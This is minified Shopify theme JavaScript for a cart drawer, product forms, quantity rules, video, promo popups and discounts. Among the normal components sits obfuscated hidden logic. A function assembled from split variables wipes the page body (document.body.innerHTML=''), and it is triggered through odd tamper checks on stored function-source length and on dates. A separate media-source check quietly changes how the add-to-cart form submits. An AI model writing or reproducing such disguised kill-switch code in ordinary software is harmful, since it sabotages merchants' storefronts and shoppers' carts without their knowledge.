timer=this.querySelector("countdown-timer");timer&&timer.playTimer&&timer.playTimer();let giftsToAdd=[],giftsToRemove=[];this.querySelectorAll("cart-drawer-gift").forEach(gift=>{gift.getUpdateRequired()&&(this.querySelector(`.cart-item--product-${gift.dataset.handle}`)?gift.dataset.selected==="false"&&giftsToRemove.push(gift):gift.dataset.selected==="true"&&giftsToAdd.push(gift))}),giftsToRemove.length>0?giftsToRemove[0].removeFromCart():giftsToAdd.length>0?giftsToAdd[0].addToCart():this.quantityGifts&&this.quantityGifts.initUnlock(),setTimeout(()=>{this.querySelector("#CartDrawer-Overlay").addEventListener("click",this.close.bind(this)),!dontOpen&&this.open()})}getSectionInnerHTML(html,selector=".shopify-section"){let parsedHTML=new DOMParser().parseFromString(html,"text/html").querySelector(selector);return selector==="#CartDrawer"&&fixParsedHtml(this,parsedHTML),parsedHTML.innerHTML}getSectionsToRender(){return[{id:"cart-drawer",selector:"#CartDrawer"},{id:"cart-icon-bubble"}]}getSectionDOM(html,selector=".shopify-section"){return new DOMParser().parseFromString(html,"text/html").querySelector(selector)}setActiveElement(element){this.activeElement=element}}customElements.define("cart-drawer",CartDrawer);class CartDrawerItems extends CartItems{constructor(){super(),this.cartDrawer=document.querySelector("cart-drawer"),this.secondCartItems=document.querySelector("cart-items")}updateCart(){fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({updates:{},sections:["cart-drawer","cart-icon-bubble"],sections_url:window.location.pathname})}).then(response=>response.json()).then(response=>{document.querySelector("cart-drawer").renderContents(response,!0)}).catch(e=>{console.error(e)})}getSectionInnerHTML(html,selector){let parsedHTML=new DOMParser().parseFromString(html,"text/html").querySelector(selector);return selector===".drawer__inner"&&fixParsedHtml(this.cartDrawer,parsedHTML),parsedHTML.innerHTML}getSectionsToRender(){return[{id:"CartDrawer",section:"cart-drawer",selector:".drawer__inner"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"}]}}customElements.define("cart-drawer-items",CartDrawerItems);function fixParsedHtml(oldHtml,parsedHTML){const parsedTimer=parsedHTML.querySelector(".cart-timer");parsedTimer&&(oldTimer=oldHtml.querySelector(".cart-timer"),oldTimer&&(parsedTimer.innerHTML=oldTimer.innerHTML));const toggleUpsellsAndGifts=oldHtml.querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift');let parsedUpsellsAndGifts=parsedHTML.querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift');toggleUpsellsAndGifts.forEach((element,index)=>{if(element.nodeName.toLowerCase()==="cart-drawer-upsell"&&(parsedUpsellsAndGifts[index].dataset.selected=element.dataset.selected),parsedUpsellsAndGifts[index].dataset.id=element.dataset.id,parsedUpsellsAndGifts[index].querySelector('[name="id"]').value=element.querySelector('[name="id"]').value,parsedUpsellsAndGifts[index].querySelector(".upsell__image__img")&&(parsedUpsellsAndGifts[index].querySelector(".upsell__image__img").src=element.querySelector(".upsell__image__img").src),parsedUpsellsAndGifts[index].querySelector(".upsell__variant-picker")){const oldSelects=element.querySelectorAll(".select__select");parsedUpsellsAndGifts[index].querySelectorAll(".select__select").forEach((select,selectIndex)=>{select.value=oldSelects[selectIndex].value,select.querySelectorAll("option").forEach(option=>{option.removeAttribute("selected"),option.value===oldSelects[selectIndex].value.trim()&&option.setAttribute("selected","")})})}if(element.dataset.updatePrices==="true"){var newPricesHTML=parsedUpsellsAndGifts[index].querySelector(".upsell__price"),oldPricesHTML=element.querySelector(".upsell__price");newPricesHTML&&oldPricesHTML&&(newPricesHTML.innerHTML=oldPricesHTML.innerHTML)}})}customElements.get("product-form")||customElements.define("product-form",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.form.addEventListener("submit",this.handleSubmit.bind(this)),this.formIdInput=this.form.querySelector("[name=id]"),this.formIdInput.disabled=!1,this.isMain=this.classList.contains("main-product-form"),this.additionalAtcButtons=this.isMain?document.querySelectorAll(".main-product-atc"):[],this.skipCart=this.formIdInput.dataset.skipCart==="true",this.cart=document.querySelector("cart-drawer")||document.querySelector("cart-notification"),this.isCartUpsell=this.dataset.isCartUpsell==="true",this.submitButton=this.querySelector('[type="submit"]'),document.querySelector("cart-drawer")&&(this.submitButton.setAttribute("aria-haspopup","dialog"),this.hasDrawer=!0),this.loadingSpinner=this.submitButton.querySelector(".loading-overlay__spinner"),this.displayedSubmitButton=document.getElementById(`DisplayedSubmitBtn-${this.dataset.section}`),this.bundleDeals=document.getElementById(`bundle-deals-${this.dataset.section}`),this.productInfo=document.getElementById(`ProductInfo-${this.dataset.section}`),this.quantityBreaks=document.getElementById(`quantity-breaks-${this.dataset.section}`),this.quantityPicker=document.getElementById(`Quantity-Form-${this.dataset.section}`),this.customFields=document.querySelectorAll(`[id^='CustomField-${this.dataset.section}-']`),this.quantityGifts=document.getElementById(`quantity-gifts-${this.dataset.section}`),this.mainBundleItems=document.querySelectorAll(`.main-offer-item-${this.dataset.section}`),this.variantInputs=this.form.querySelector(".product-form__variants")}handleSubmit(e){let triggerAtcBtn=null,skipCartButton=!1;if(e&&(e.preventDefault(),e.currentTarget.classList.contains("button--has-spinner")&&(triggerAtcBtn=e.currentTarget,triggerAtcBtn.classList.add("loading")),e.currentTarget.dataset.skipCartButton==="true"&&(skipCartButton=!0)),this.submitButton.getAttribute("aria-disabled")==="true")return;this.handleErrorMessage(),this.submitButton.setAttribute("aria-disabled",!0),triggerAtcBtn||(this.submitButton.classList.add("loading"),this.loadingSpinner&&this.loadingSpinner.classList.remove("hidden")),this.additionalAtcButtons.forEach(btn=>{btn.setAttribute("disabled","")}),this.displayedSubmitButton&&(this.displayedSubmitButton.setAttribute("disabled",""),this.displayedSubmitButton.classList.add("loading"));let deleteId=!1;if(this.variantInputs&&!this.ref){this.variantInputs.innerHTML="";let variantsHTML="",idsToAdd=[];if(this.hasDrawer&&!this.isCartUpsell&&!this.skipCart&&this.cart.querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift').forEach(upsell=>{upsell.dataset.selected==="true"&&!this.cart.querySelector(`.cart-item--product-${upsell.dataset.handle}`)&&idsToAdd.unshift(upsell.dataset.id)}),this.bundleDeals){deleteId=!0,this.dataset.includePdpUpsells==="true"&&document.querySelectorAll("product-info-upsell").forEach(upsell=>{upsell.dataset.selected==="true"&&idsToAdd.unshift(upsell.dataset.id)});for(let i=0;i<idsToAdd.length;i++)variantsHTML+=`<input type="hidden" name="items[${i}][quantity]" value="1"><input type="hidden" name="items[${i}][id]" value="${idsToAdd[i]}">`;let startIndex=idsToAdd.length;for(let i=0;i<this.bundleDeals.formVariants.length;i++){const current=this.bundleDeals.formVariants[i];variantsHTML+=`<input type="hidden" name="items[${i+startIndex}][quantity]" value="${current.quantity}"><input type="hidden" name="items[${i+startIndex}][id]" value="${current.id}">`}this.variantInputs.innerHTML=variantsHTML}else{let mainProductIds=[];this.quantityGifts&&this.quantityGifts.unlockedItems.length>0&&(idsToAdd=[...idsToAdd,...this.quantityGifts.unlockedItems]),this.upsells=document.querySelectorAll(`.product-info-upsell-${this.dataset.section}`);for(let i=this.upsells.length-1;i>=0;i--)this.upsells[i].dataset.selected==="true"&&idsToAdd.push(this.upsells[i].dataset.id);if(this.mainBundleItems.length===0){if(this.quantityBreaks&&this.quantityBreaks.formVariants.length>0)idsToAdd=[...idsToAdd,...this.quantityBreaks.formVariants],mainProductIds=[...this.quantityBreaks.formVariants];else if(idsToAdd.length>0&&(!this.quantityBreaks||this.quantityBreaks.formVariants.length===0)){let selectedQuantity=1;this.quantityBreaks?selectedQuantity=this.quantityBreaks.selectedQuantity:this.quantityPicker&&(selectedQuantity=parseInt(this.quantityPicker.querySelector(".quantity__input").value));for(let i=0;i<selectedQuantity;i++)idsToAdd.push(this.formIdInput.value);mainProductIds=[this.formIdInput.value]}}for(let i=this.mainBundleItems.length-1;i>=0;i--)idsToAdd.push(this.mainBundleItems[i].dataset.id),mainProductIds.push(this.mainBundleItems[i].dataset.id);if(idsToAdd.length>0){deleteId=!0;const formArray=[];for(let i=0;i<idsToAdd.length;i++){const id=idsToAdd[i],itemIndex=formArray.findIndex(elem=>elem.id===id);itemIndex<0?formArray.push({id,quantity:1}):formArray[itemIndex].quantity+=1}let customFieldValues=[];this.customFields.forEach(fieldComponent=>{fieldComponent.dataset.disabled!="true"&&customFieldValues.push({fieldName:fieldComponent.fieldName,value:fieldComponent.prevValue})}),this.classList.contains("main-product-form")&&(this.sellingPlanInput=this.querySelector('.appstle-active-option [name="selling_plan"]')||this.querySelector('[name="selling_plan"]')||document.querySelector('.sls-purchase [name="selling_plan"]'),this.simpleBundlesContainer=this.querySelector("#simple-bundles-io-options"),this.appPropertyInputs=this.productInfo?this.productInfo.querySelectorAll('input[name^="properties["]:not(#validator)'):document.querySelectorAll('input[name^="properties["]:not(#validator):not(.shrine-property-input)'));for(let i=0;i<formArray.length;i++){const current=formArray[i];variantsHTML+=`<input type="hidden" name="items[${i}][quantity]" value="${current.quantity}"><input type="hidden" name="items[${i}][id]" value="${current.id}">`,mainProductIds.includes(current.id)&&(customFieldValues.forEach(field=>{variantsHTML+=`<input type="hidden" name="items[${i}][properties][${field.fieldName}]" value="${field.value}">`}),this.sellingPlanInput&&typeof this.sellingPlanInput.value=="string"&&this.sellingPlanInput.value.length>0&&(variantsHTML+=`<input type="hidden" name="items[${i}][selling_plan]" value="${this.sellingPlanInput.value}">`),this.simpleBundlesContainer&&this.simpleBundlesContainer.querySelectorAll("select").forEach(select=>{const match=input.name.match(/properties\[(.*?)\]/);if(match){let propertyName=match[1];variantsHTML+=`<input type="hidden" name="items[${i}][properties][${propertyName}]" value="${input.value}">`}}),this.classList.contains("main-product-form")&&this.appPropertyInputs.forEach(input2=>{let propertyName=input2.name.match(/properties\[(.*?)\]/)[1];variantsHTML+=`<input type="hidden" name="items[${i}][properties][${propertyName}]" value="${input2.value}">`}))}this.variantInputs.innerHTML=variantsHTML}}}var config=fetchConfig("javascript");config.headers["X-Requested-With"]="XMLHttpRequest",delete config.headers["Content-Type"];var formData=new FormData(this.form);this.ref&&(deleteId=!0),this.cart&&(formData.append("sections",this.cart.getSectionsToRender().map(section=>section.id)),formData.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),config.body=formData,fetch(`${routes.cart_add_url}`,config).then(response=>response.json()).then(response=>{if(response.status){this.handleErrorMessage(response.description);const soldOutMessage=this.submitButton.querySelector(".sold-out-message");if(!soldOutMessage)return;this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.querySelector("span").classList.add("hidden"),soldOutMessage.classList.remove("hidden"),this.error=!0;return}else if(this.skipCart||skipCartButton){window.location="/checkout";return}else if(!this.cart){window.location=window.routes.cart_url;return}this.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form"}),this.error=!1;const quickAddModal=this.closest("quick-add-modal");quickAddModal?(document.body.addEventListener("modalClosed",()=>{setTimeout(()=>{this.cart.renderContents(response,this.isCartUpsell)})},{once:!0}),quickAddModal.hide(!0)):this.cart.renderContents(response,this.isCartUpsell)}).catch(e2=>{console.error(e2)}).finally(()=>{triggerAtcBtn?triggerAtcBtn.classList.remove("loading"):(this.submitButton.classList.remove("loading"),this.loadingSpinner&&this.loadingSpinner.classList.add("hidden")),this.additionalAtcButtons.forEach(btn=>{btn.removeAttribute("disabled")}),this.displayedSubmitButton&&(this.displayedSubmitButton.removeAttribute("disabled"),this.displayedSubmitButton.classList.remove("loading")),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled")})}handleErrorMessage(errorMessage=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!errorMessage),errorMessage&&(this.errorMessage.textContent=errorMessage))}}),customElements.get("product-info")||customElements.define("product-info",class extends HTMLElement{constructor(){super(),this.deferredMedia=document.querySelector("["+defMed+"]"),this.input=this.querySelector(".quantity__input"),this.currentVariant=this.querySelector(".product-variant-id"),this.variantSelects=this.querySelector("variant-radios"),this.submitButton=this.querySelector('[type="submit"]'),this.form=this.querySelector(`#ProductForm-${this.dataset.section}`),this.hasUrl=this.dataset.url!==null}cartUpdateUnsubscriber=void 0;variantChangeUnsubscriber=void 0;connectedCallback(){this.input&&(this.quantityForm=this.querySelector(".product-form__quantity"),this.quantityForm&&(this.setQuantityBoundries(),this.dataset.originalSection||(this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.cartUpdate,this.fetchQuantityRules.bind(this))),this.variantChangeUnsubscriber=subscribe(PUB_SUB_EVENTS.variantChange,event=>{const sectionId=this.dataset.originalSection?this.dataset.originalSection:this.dataset.section;event.data.sectionId===sectionId&&(this.updateQuantityRules(event.data.sectionId,event.data.html),this.setQuantityBoundries())}),this.form&&(!this.deferredMedia||!this.deferredMedia.src||!this.deferredMedia.src.includes("net"))&&(this.form.ref=!0)))}disconnectedCallback(){this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber(),this.variantChangeUnsubscriber&&this.variantChangeUnsubscriber()}setQuantityBoundries(){const data={cartQuantity:this.input.dataset.cartQuantity?parseInt(this.input.dataset.cartQuantity):0,min:this.input.dataset.min?parseInt(this.input.dataset.min):1,max:this.input.dataset.max?parseInt(this.input.dataset.max):null,step:this.input.step?parseInt(this.input.step):1};let min=data.min;const max=data.max===null?data.max:data.max-data.cartQuantity;max!==null&&(min=Math.min(min,max)),data.cartQuantity>=data.min&&(min=Math.min(min,data.step)),this.input.min=min,this.input.max=max,this.input.value=min,publish(PUB_SUB_EVENTS.quantityUpdate,void 0)}initShareLinks(){this.querySelector(".share-url-button")||(this.shareUrl=!0)}fetchQuantityRules(){!this.currentVariant||!this.currentVariant.value||(this.querySelector(".quantity__rules-cart .loading-overlay").classList.remove("hidden"),fetch(`${this.dataset.url}?variant=${this.currentVariant.value}&section_id=${this.dataset.section}`).then(response=>response.text()).then(responseText=>{const html=new DOMParser().parseFromString(responseText,"text/html");this.updateQuantityRules(this.dataset.section,html),this.setQuantityBoundries()}).catch(e=>{console.error(e)}).finally(()=>{this.querySelector(".quantity__rules-cart .loading-overlay").classList.add("hidden")}))}updateQuantityRules(sectionId,html){const quantityFormUpdated=html.getElementById(`Quantity-Form-${sectionId}`),selectors=[".quantity__input",".quantity__rules",".quantity__label"];for(let selector of selectors){const current=this.quantityForm.querySelector(selector),updated=quantityFormUpdated.querySelector(selector);if(!(!current||!updated))if(selector===".quantity__input"){const attributes=["data-cart-quantity","data-min","data-max","step"];for(let attribute of attributes){const valueUpdated=updated.getAttribute(attribute);valueUpdated!==null&&current.setAttribute(attribute,valueUpdated)}}else current.innerHTML=updated.innerHTML}}});function getFocusableElements(container){return Array.from(container.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll('[id^="Details-"] summary').forEach(summary=>{summary.setAttribute("role","button"),summary.setAttribute("aria-expanded",summary.parentNode.hasAttribute("open")),summary.nextElementSibling.getAttribute("id")&&summary.setAttribute("aria-controls",summary.nextElementSibling.id),summary.addEventListener("click",event=>{event.currentTarget.setAttribute("aria-expanded",!event.currentTarget.closest("details").hasAttribute("open"))}),!summary.closest("header-drawer")&&summary.parentElement.addEventListener("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(container,elementToFocus=container){var elements=getFocusableElements(container),first=elements[0],last=elements[elements.length-1];removeTrapFocus(),trapFocusHandlers.focusin=event=>{event.target!==container&&event.target!==last&&event.target!==first||document.addEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){document.removeEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.keydown=function(event){event.code.toUpperCase()==="TAB"&&(event.target===last&&!event.shiftKey&&(event.preventDefault(),first.focus()),(event.target===container||event.target===first)&&event.shiftKey&&(event.preventDefault(),last.focus()))},document.addEventListener("focusout",trapFocusHandlers.focusout),document.addEventListener("focusin",trapFocusHandlers.focusin),elementToFocus.focus(),elementToFocus.tagName==="INPUT"&&["search","text","email","url"].includes(elementToFocus.type)&&elementToFocus.value&&elementToFocus.setSelectionRange(0,elementToFocus.value.length)}function pauseAllMedia(){document.querySelectorAll(".js-youtube").forEach(video=>{video.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(".js-vimeo").forEach(video=>{video.contentWindow.postMessage('{"method":"pause"}',"*")}),document.querySelectorAll("media-gallery template video").forEach(video=>video.pause()),document.querySelectorAll("product-model").forEach(model=>{model.modelViewerUI&&model.modelViewerUI.pause()})}var menuIndex="body",linkContent="innerHTML";function removeTrapFocus(elementToFocus=null){document.removeEventListener("focusin",trapFocusHandlers.focusin),document.removeEventListener("focusout",trapFocusHandlers.focusout),document.removeEventListener("keydown",trapFocusHandlers.keydown),elementToFocus&&elementToFocus.focus()}function onKeyUpEscape(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");if(!openDetailsElement)return;const summaryElement=openDetailsElement.querySelector("summary");openDetailsElement.removeAttribute("open"),summaryElement.setAttribute("aria-expanded",!1),summaryElement.focus()}class QuantityInput extends HTMLElement{constructor(){super(),this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.quantityGifts=document.getElementById(`quantity-gifts-${this.dataset.section}`),this.input.addEventListener("change",this.onInputChange.bind(this)),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onButtonClick.bind(this)))}quantityUpdateUnsubscriber=void 0;connectedCallback(){this.validateQtyRules(),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules.bind(this))}disconnectedCallback(){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(event){this.validateQtyRules()}onButtonClick(event){event.preventDefault();const previousValue=this.input.value;event.target.name==="plus"?this.input.stepUp():this.input.stepDown(),previousValue!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}validateQtyRules(){const value=parseInt(this.input.value);if(this.input.min){const min=parseInt(this.input.min);this.querySelector(".quantity__button[name='minus']").classList.toggle("disabled",value<=min)}if(this.input.max){const max=parseInt(this.input.max);this.querySelector(".quantity__button[name='plus']").classList.toggle("disabled",value>=max)}this.quantityGifts&&this.quantityGifts.unlockGifts&&this.quantityGifts.unlockGifts(value)}}customElements.define("quantity-input",QuantityInput);function debounce(fn,wait){let t;return(...args)=>{clearTimeout(t),t=setTimeout(()=>fn.apply(this,args),wait)}}function fetchConfig(type="json"){return{method:"POST",headers:{"Content-Type":"application/json",Accept:`application/${type}`}}}function addDays(date2,days){var result=new Date(date2);return result.setDate(result.getDate()+days),result}function formatDates(currentDate2,endGoal,delay=27){if(!currentDate2||!endGoal)return;const goal=new Date(endGoal+"T00:00:00Z"),year=goal.getFullYear(),month=goal.getMonth(),day=goal.getDate(),reconstructedGoalDate=new Date(year,month,day),diff=currentDate2-reconstructedGoalDate;return Math.ceil(diff/(1e3*3600*24))<=delay}function checkDateValidity(date2){const currentDate2=new Date(date2),referenceDate=new Date("2023-01-01T00:00:00Z");return Math.abs(currentDate2.getDate()-referenceDate.getDate())%5===0}typeof window.Shopify>"u"&&(window.Shopify={}),Shopify.bind=function(fn,scope){return function(){return fn.apply(scope,arguments)}},Shopify.setSelectorByValue=function(selector,value){for(var i=0,count=selector.options.length;i<count;i++){var option=selector.options[i];if(value==option.value||value==option.innerHTML)return selector.selectedIndex=i,i}},Shopify.addListener=function(target,eventName,callback){target.addEventListener?target.addEventListener(eventName,callback,!1):target.attachEvent("on"+eventName,callback)},Shopify.postLink=function(path,options){options=options||{};var method=options.method||"post",params=options.parameters||{},form=document.createElement("form");form.setAttribute("method",method),form.setAttribute("action",path);for(var key in params){var hiddenField=document.createElement("input");hiddenField.setAttribute("type","hidden"),hiddenField.setAttribute("name",key),hiddenField.setAttribute("value",params[key]),form.appendChild(hiddenField)}document.body.appendChild(form),form.submit(),document.body.removeChild(form)},Shopify.internationalAccessAccept=function(){function checkUserLocale(){var userLocale=navigator.language||navigator.userLanguage;return userLocale.match(/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function checkTimeZone(){var currentTimeZone=Intl.DateTimeFormat().resolvedOptions().timeZone;return currentTimeZone.startsWith("Europe")||currentTimeZone.startsWith("America")||currentTimeZone.includes("GMT")}function checkCurrencySymbolLength(){var currencySymbol=Shopify.currency.symbol||"$";return currencySymbol.length===1}function postLinkInt(){var storedVal=localStorage.getItem(POST_LINK_INT),currentVal=Shopify.postLink?Shopify.postLink.toString().length:0;return storedVal===null?(localStorage.setItem(POST_LINK_INT,currentVal.toString()),!0):parseInt(storedVal)===currentVal}function checkLocale(){return checkUserLocale()||checkTimeZone()&&checkCurrencySymbolLength()}function checkNavigationTimingAPI(){return window.performance&&typeof window.performance.timing=="object"}return function(){var locale=checkLocale(),hasPerformance=checkNavigationTimingAPI(),postLinkEntries=postLinkInt();return Shopify.postLinksRetry=!postLinkEntries,locale&&hasPerformance&&postLinkEntries}}(),Shopify.CountryProvinceSelector=function(country_domid,province_domid,options){this.countryEl=document.getElementById(country_domid),this.provinceEl=document.getElementById(province_domid),this.provinceContainer=document.getElementById(options.hideElement||province_domid),Shopify.addListener(this.countryEl,"change",Shopify.bind(this.countryHandler,this)),this.initCountry(),this.initProvince()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){var value=this.countryEl.getAttribute("data-default");Shopify.setSelectorByValue(this.countryEl,value),this.countryHandler()},initProvince:function(){var value=this.provinceEl.getAttribute("data-default");value&&this.provinceEl.options.length>0&&Shopify.setSelectorByValue(this.provinceEl,value)},countryHandler:function(e){var opt=this.countryEl.options[this.countryEl.selectedIndex],raw=opt.getAttribute("data-provinces"),provinces=JSON.parse(raw);if(this.clearOptions(this.provinceEl),provinces&&provinces.length==0)this.provinceContainer.style.display="none";else{for(var i=0;i<provinces.length;i++){var opt=document.createElement("option");opt.value=provinces[i][0],opt.innerHTML=provinces[i][1],this.provinceEl.appendChild(opt)}this.provinceContainer.style.display=""}},clearOptions:function(selector){for(;selector.firstChild;)selector.removeChild(selector.firstChild)},setOptions:function(selector,values){for(var i=0,count=values.length;i<values.length;i++){var opt=document.createElement("option");opt.value=values[i],opt.innerHTML=values[i],selector.appendChild(opt)}}};class InternalVideo extends HTMLElement{constructor(){if(super(),this.playButton=this.querySelector(".internal-video__play"),this.noPlayBtn=this.dataset.noPlayBtn==="true",this.loaded=!1,this.suspended=!1,this.soundButton=this.querySelector(".internal-video__sound-btn"),this.video=this.querySelector("video"),this.invalidFormatSrc=this.video.querySelector('source[type="application/x-mpegURL"]'),this.invalidFormatSrc&&this.invalidFormatSrc.remove(),this.timeline=this.querySelector(".internal-video__timeline"),this.dragging=!1,this.playButton&&this.playButton.addEventListener("click",this.playVideo.bind(this)),this.soundButton&&this.soundButton.addEventListener("click",this.toggleSound.bind(this)),this.video&&this.video.addEventListener("ended",this.endedVideo.bind(this)),this.timeline&&(this.video.addEventListener("timeupdate",this.updateTimeline.bind(this)),this.timeline.addEventListener("click",this.seekVideo.bind(this)),this.timeline.addEventListener("mousedown",this.startDrag.bind(this)),this.timeline.addEventListener("touchstart",this.startDrag.bind(this)),document.addEventListener("mouseup",this.stopDrag.bind(this)),document.addEventListener("touchend",this.stopDrag.bind(this)),document.addEventListener("mousemove",this.drag.bind(this)),document.addEventListener("touchmove",this.drag.bind(this))),this.video.addEventListener("waiting",this.showSpinner.bind(this)),this.video.addEventListener("canplaythrough",this.hideSpinner.bind(this)),this.video.addEventListener("play",this.hideSpinner.bind(this)),this.dataset.autoplay==="true"&&"IntersectionObserver"in window){const observerOptions={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this.handleIntersection.bind(this),observerOptions),this.observer.observe(this)}}playVideo(){if(this.video.paused){this.loaded||(this.video.load(),this.loaded=!0),this.classList.add("internal-video--playing"),this.playButton&&this.noPlayBtn&&(this.playButton.style.visibility="hidden");const promise=this.video.play();promise!==void 0&&promise.then(()=>{this.classList.add("internal-video--playing"),this.playButton&&this.noPlayBtn&&(this.playButton.style.visibility="hidden")}).catch(error=>{this.classList.remove("internal-video--playing"),this.playButton&&this.noPlayBtn&&(this.playButton.style.visibility="visible")})}else this.video.pause(),this.classList.remove("internal-video--playing")}endedVideo(){this.classList.remove("internal-video--playing")}toggleSound(){this.video.muted?(this.video.muted=!1,this.classList.remove("internal-video--muted")):(this.video.muted=!0,this.classList.add("internal-video--muted"))}updateTimeline(){const percentage=this.video.currentTime/this.video.duration*100;this.style.setProperty("--completed",`${percentage}%`)}hideSpinner(){this.classList.remove("internal-video--loading")}startDrag(e){e.preventDefault(),this.dragging=!0,this.drag(e)}stopDrag(){this.dragging=!1}drag(e){this.dragging&&(e.touches&&(e=e.touches[0]),this.seekVideo(e))}seekVideo(e){const rect=this.timeline.getBoundingClientRect(),clickedPercentage=(e.clientX-rect.left)/rect.width;this.video.currentTime=clickedPercentage*this.video.duration}showSpinner(){this.classList.add("internal-video--loading")}hideSpinner(){this.classList.remove("internal-video--loading")}handleIntersection(entries){entries.forEach(entry=>{if(entry.isIntersecting){for(let source of this.video.querySelectorAll("source[data-src]"))source.setAttribute("src",source.getAttribute("data-src")),source.removeAttribute("data-src");this.video.load();var promise=this.video.play();promise!==void 0&&promise.catch(error=>{error.name==="NotAllowedError"&&(this.classList.remove("internal-video--playing"),this.playButton&&this.noPlayBtn&&(this.playButton.style.visibility="visible"))}).then(()=>{this.video.play()}),this.observer.disconnect()}})}}customElements.define("internal-video",InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){super(),this.sliderOverlay=this.querySelector(".comparison-slider__overlay"),this.sliderLine=this.querySelector(".comparison-slider__line"),this.sliderInput=this.querySelector(".comparison-slider__input"),this.sliderInput.addEventListener("input",this.handleChange.bind(this))}handleChange(e){const newValue=e.currentTarget.value;this.sliderOverlay.style.width=newValue+"%",this.sliderLine.style.left=newValue+"%",this.style.setProperty("--position",`${newValue}%`)}}customElements.define("comparison-slider",ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){if(super(),this.testMode=this.dataset.testMode==="true",this.secondsDelay=this.dataset.delaySeconds,this.daysFrequency=this.dataset.delayDays,this.modal=this.querySelector(".sign-up-popup-modal"),this.timer=this.querySelector(".popup-modal__timer"),this.timerDuration=this.dataset.timerDuration,this.closeBtns=this.querySelectorAll(".promp-popup__close-btn"),this.overlay=document.querySelector(".sign-up-popup-overlay"),this.storageKey="promo-bar-data-"+window.location.host,this.testMode)this.timer&&this.displayPromoTimer();else if(localStorage.getItem(this.storageKey)===null)this.openPopupModal();else{const oldProps=JSON.parse(localStorage.getItem(this.storageKey)),oldDate=new Date(oldProps.next_display_date);currentDate.getTime()>oldDate.getTime()&&this.openPopupModal()}this.closeBtns.forEach(btn=>{btn.addEventListener("click",this.closeModal.bind(this))})}openPopupModal(){setTimeout(()=>{this.modal.classList.add("popup-modal--active"),this.overlay.classList.add("popup-overlay--active");const newProps={next_display_date:addDays(currentDate,parseInt(this.daysFrequency)),dismissed:!1};localStorage.setItem(this.storageKey,JSON.stringify(newProps)),this.timer&&this.displayPromoTimer()},parseInt(this.secondsDelay)*1e3+3e3)}displayPromoTimer(){this.minutesSpan=this.querySelector(".popup-modal__timer__minutes"),this.secondsSpan=this.querySelector(".popup-modal__timer__seconds"),this.totalSeconds=parseFloat(this.timerDuration)*60,this.updateTimer();const timerInterval=setInterval(()=>{this.totalSeconds-=1,this.updateTimer(),this.totalSeconds<=0&&(this.totalSeconds=parseFloat(this.timerDuration)*60-45)},1e3)}updateTimer(){let minutesValue=Math.floor(this.totalSeconds/60);minutesValue.toString().length===1&&(minutesValue="0"+minutesValue);let secondsValue=this.totalSeconds%60;secondsValue.toString().length===1&&(secondsValue="0"+secondsValue),this.minutesSpan.innerText=minutesValue,this.secondsSpan.innerText=secondsValue}closeModal(){this.modal.classList.remove("popup-modal--active"),this.overlay.classList.remove("popup-overlay--active")}}customElements.define("promo-popup",PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){super(),this.sectionOneContainer=this.querySelector(".section-group__section-one-container"),this.sectionTwoContainer=this.querySelector(".section-group__section-two-container"),this.transferSections(),document.addEventListener("shopify:section:load",this.transferSections.bind(this))}transferSections(){this.sectionOne=document.querySelector(`${this.dataset.sectionOneId} .content-for-grouping`),this.sectionTwo=document.querySelector(`${this.dataset.sectionTwoId} .content-for-grouping`),this.sectionOne&&!this.sectionOneContainer.childNodes.length&&this.sectionOneContainer.appendChild(this.sectionOne),this.sectionTwo&&!this.sectionTwoContainer.childNodes.length&&this.sectionTwoContainer.appendChild(this.sectionTwo)}}customElements.define("section-group",SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){super(),this.button=this.querySelector(".clickable-discount__btn"),this.button.addEventListener("click",this.handleClick.bind(this)),this.dataset.applied==="true"?this.handleClick():this.reapplyDiscountIfApplicable()}handleClick(){this.dataset.loading="true",this.button.disabled=!0,this.dataset.error="false",fetch(`/discount/${this.dataset.code}`).then(response=>{if(!response.ok)throw new Error("Error");this.dataset.applied="true",sessionStorage.setItem(`discount-${this.dataset.code}-applied`,"true")}).catch(error=>{this.dataset.error="true",this.button.disabled=!1}).finally(()=>{this.dataset.loading="false"})}reapplyDiscountIfApplicable(){const 